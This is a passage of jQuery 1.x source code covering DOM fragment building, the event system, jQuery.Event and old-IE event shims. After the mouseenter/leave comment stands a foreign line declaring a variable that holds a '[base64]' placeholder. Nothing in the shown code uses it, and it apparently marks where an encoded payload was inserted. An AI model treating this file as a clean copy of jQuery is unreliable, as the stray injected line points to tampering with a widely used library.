		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var g1284 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

// IE change delegation and checkbox/radio fix
	if ( !support.change ) {

		jQuery.event.special.change = {

			setup: function() {

				if ( rformElems.test( this.nodeName ) ) {

					// IE doesn't fire change on a check/radio until blur; trigger it on click
					// after a propertychange. Eat the blur-change in special.change.handle.
					// This still fires onchange a second time for check/radio after blur.
					if ( this.type === "checkbox" || this.type === "radio" ) {
						jQuery.event.add( this, "propertychange._change", function( event ) {
							if ( event.originalEvent.propertyName === "checked" ) {
								this._justChanged = true;
							}
						} );
						jQuery.event.add( this, "click._change", function( event ) {
							if ( this._justChanged && !event.isTrigger ) {
								this._justChanged = false;
							}

							// Allow triggered, simulated change events (#11500)
							jQuery.event.simulate( "change", this, event );
						} );
					}
					return false;
				}

				// Delegated event; lazy-add a change handler on descendant inputs
				jQuery.event.add( this, "beforeactivate._change", function( e ) {
					var elem = e.target;

					if ( rformElems.test( elem.nodeName ) && !jQuery._data( elem, "change" ) ) {
						jQuery.event.add( elem, "change._change", function( event ) {
							if ( this.parentNode && !event.isSimulated && !event.isTrigger ) {
								jQuery.event.simulate( "change", this.parentNode, event );
							}
						} );
						jQuery._data( elem, "change", true );
					}
				} );
			},

			handle: function( event ) {
				var elem = event.target;

				// Swallow native change events from checkbox/radio, we already triggered them above
				if ( this !== elem || event.isSimulated || event.isTrigger ||
					( elem.type !== "radio" && elem.type !== "checkbox" ) ) {

					return event.handleObj.handler.apply( this, arguments );
				}
			},

			teardown: function() {
				jQuery.event.remove( this, "._change" );

				return !rformElems.test( this.nodeName );
			}
		};
	}

// Support: Firefox
// Firefox doesn't have focus(in | out) events
// Related ticket - https://bugzilla.mozilla.org/show_bug.cgi?id=687787
//
// Support: Chrome, Safari
// focus(in | out) events fire after focus & blur events,
// which is spec violation - http://www.w3.org/TR/DOM-Level-3-Events/#events-focusevent-event-order
// Related ticket - https://code.google.com/p/chromium/issues/detail?id=449857
	if ( !support.focusin ) {
		jQuery.each( { focus: "focusin", blur: "focusout" }, function( orig, fix ) {

			// Attach a single capturing handler on the document while someone wants focusin/focusout
			var handler = function( event ) {
				jQuery.event.simulate( fix, event.target, jQuery.event.fix( event ) );
			};

			jQuery.event.special[ fix ] = {
				setup: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix );

					if ( !attaches ) {
						doc.addEventListener( orig, handler, true );
					}
					jQuery._data( doc, fix, ( attaches || 0 ) + 1 );
				},
				teardown: function() {
					var doc = this.ownerDocument || this,
						attaches = jQuery._data( doc, fix ) - 1;

					if ( !attaches ) {
						doc.removeEventListener( orig, handler, true );
						jQuery._removeData( doc, fix );
					} else {
						jQuery._data( doc, fix, attaches );
					}
				}
			};
		} );
	}

	jQuery.fn.extend( {

		on: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn );
		},
		one: function( types, selector, data, fn ) {
			return on( this, types, selector, data, fn, 1 );
		},
		off: function( types, selector, fn ) {
			var handleObj, type;
			if ( types && types.preventDefault && types.handleObj ) {

				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery( types.delegateTarget ).off(
					handleObj.namespace ?
					handleObj.origType + "." + handleObj.namespace :
						handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if ( typeof types === "object" ) {

